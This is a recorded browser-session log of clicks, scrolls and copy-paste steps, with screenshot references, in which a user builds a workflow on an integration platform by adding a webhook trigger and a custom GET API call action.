Goal: Task Accomplishment & Management: Use online tool/utility


click at [89, 361] on span "Go to Documentation" at bounding box center [68, 362] width 80 height 10
click at [120, 75] on span "Workflows" at bounding box center [86, 75] width 115 height 15
click at [1176, 53] on div "New Workflow" at bounding box center [1150, 48] width 54 height 10
click at [1156, 77] on div "Start From Template" at bounding box center [1124, 73] width 66 height 12

scroll to position [46, 0]
click at [1177, 36] on icon "Close" at bounding box center [1178, 37] width 5 height 5

click at [1155, 51] on div "New Workflow" at bounding box center [1150, 48] width 54 height 10
click at [1147, 95] on div "Start From Scratch" at bounding box center [1121, 98] width 62 height 12

scroll to position [2696, 0]

click at [1427, 133] on span "Utilities 4" at bounding box center [1437, 137] width 42 height 13

scroll to position [36, 0]
click at [1388, 295] on div "Webhook" at bounding box center [1428, 302] width 199 height 13

click at [1374, 381] on button "Continue" at bounding box center [1424, 384] width 249 height 19

click at [88, 258] on button "button" at bounding box center [92, 262] width 15 height 15
click at [1351, 168] on input "Webhook" at bounding box center [1424, 171] width 249 height 19
click at [1359, 215] on div "Type or select items ﻿" at bounding box center [1418, 214] width 222 height 12
click at [1195, 182] on div "No Authentication - Only use if you do not have the ability to set the Authoriz…" at bounding box center [1189, 190] width 169 height 19
click at [1324, 285] on div "Next" at bounding box center [1319, 282] width 19 height 10

click at [1386, 283] on code "https://webhooks.runalloy.com/68a034a75f352454d26710b2" at bounding box center [1342, 281] width 86 height 12
copy code "https://webhooks.runalloy.com/68a034a75f352454d26710b2"
click at [181, 260] on div at bounding box center [170, 226] width 163 height 95

click at [170, 228] on icon "icon-play" at bounding box center [170, 226] width 7 height 7

click at [1434, 132] on span "Utilities 3 1" at bounding box center [1437, 138] width 42 height 13
click at [1496, 126] on div "Logic 4" at bounding box center [1511, 137] width 74 height 23

click at [1424, 137] on span "Utilities 3 1" at bounding box center [1437, 138] width 42 height 13

click at [1368, 316] on div "Custom API Call" at bounding box center [1424, 306] width 249 height 31

click at [1358, 381] on button "Continue" at bounding box center [1424, 385] width 249 height 19

click at [1427, 171] on input "Custom API Call" at bounding box center [1421, 171] width 230 height 13
click at [1373, 219] on input "text" at bounding box center [1424, 215] width 249 height 19
click at [1211, 381] on button "Create Custom Action" at bounding box center [1176, 388] width 154 height 19

paste div
click at [599, 102] on span "GET" at bounding box center [595, 107] width 34 height 19
click at [588, 132] on div "GET" at bounding box center [592, 131] width 45 height 15
